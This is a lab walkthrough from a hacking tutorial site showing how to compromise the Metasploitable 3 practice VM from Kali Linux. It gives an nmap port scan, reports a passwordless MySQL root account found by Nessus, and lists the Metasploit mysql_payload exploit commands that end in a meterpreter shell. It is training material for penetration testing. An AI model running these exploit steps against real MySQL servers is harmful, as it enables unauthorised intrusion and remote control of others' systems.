Hack Metasploitable 3 using Mysql Service Exploitation
Target: Metasploitable 3
Attacker: Kali Linux
Scan the target IP to know the Open ports for running services. Use nmap command for scanning the target PC. NMAP shown all available open ports and their services today this article will cover MYSQL attack for which it requires open port.
Type the following command on terminal in kali Linux.
nmap –p- -sV 192.168.0.103
And from nmap result we can see port 3306 is open for mysql.

Let’s penetrate more inside it, use nessus for vulnerability analysis. Through nessus scanning result it shows that MYSQL account is not password protected .when you suffer more you will find that directory gets open without password. In image the output result making conclusion that root account does not have password moreover it dumps the list of database on remote server. It also gave the hint that an attack can lunch attack on database.

Start metasploit framework by typing msfconsole on terminal in kali Linux when metasploit get loaded type given below command for mysql attack.

This module creates and enables a custom UDF (user defined function) on the target host via the SELECT … into DUMPFILE method of binary injection. On default Microsoft Windows installations of MySQL (=<5.5.9), directory write permissions not enforced, and the MySQL service runs as LocalSystem. NOTE: This module will leave a payload executable on the target system when the attack is finished, as well as the UDF DLL, and will define or redefine sys_eval() and sys_exec() functions.
msf > use exploit/windows/mysql/mysql_payload
msf exploit(mysql_payload) > set rhost 192.168.0.103
msf exploit(mysql_payload) > set rport 3306
msf exploit(mysql_payload) > exploit

Wonderful!!! Our meterpreter session is opened and you have got victim shell.
meterpreter> sysinfo

Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here